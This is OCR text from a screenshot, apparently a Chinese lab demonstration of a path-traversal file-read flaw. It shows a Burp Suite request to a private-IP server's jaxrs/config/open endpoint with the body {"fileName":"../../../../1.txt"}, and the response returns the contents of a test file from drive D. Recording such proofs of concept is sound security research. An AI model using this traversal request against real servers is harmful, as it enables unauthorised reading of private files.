 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
因为项目在D盘，所以由D盘根目录的文件演示
移动设备上的
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE FastJsonScan ShiroScan AES Killer
10 × 11 × 12 × ...
Go Cancel < > Target: http://172.20.10.14:20030
Request
Raw Params Headers Hex
POST jaxrs/config/open HTTP/1.1
Host: 172.20.10.14:20030
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/json,*/*
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/json; charset=utf-8
Content-Length: 32
Origin: http://172.20.10.14
Connection: close
Referer: http://172.20.10.14/
Cookie: x-token=PfyuxmzglzqZ2iXPyFtlb_8y3z9h5pkc50QnO7mEHhA
{"fileName":"../../../../1.txt"}
Response
Raw Headers Hex MarkInfo
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Origin: http://172.20.10.14
Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE, HEAD, TRACE
Access-Control-Allow-Headers: x-requested-with, x-request, c-token, Content-Type,
Content-Length, x-cipher, x-client, x-debugger, Authorization, P-User-Id, P-Request-Id,
P-Page-Id, x-token
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: c-token, x-token
Access-Control-Max-Age: 86400
Set-Cookie: x-token=PfyuxmzglzqZ2iXPyFtlb9Bwz0FnFJ6l50QnO7mEHhA; path=/;
domain=172.20.10.14
x-token: PfyuxmzglzqZ2iXPyFtlb9Bwz0FnFJ6l50QnO7mEHhA
ETag: "4294745978"
Content-Type: application/json;charset=utf-8
Content-Length: 313
{
"type": "success",
"data": {
"time": "2021-11-01 14:56:48",
"status": "success",
"fileContent": "因为项目在D盘，所以由D盘根目录的文件演示",
"isSample": false
},
"message": "",
"date": "2021-11-01 14:56:48",
"spent": 0,
"size": -1,
"count": 0,
文档
下载
音乐
桌面
Windows (C:)
Data (D:)
1.exe
1.jpg
1.txt
2.txt
6weishu.txt
a.xml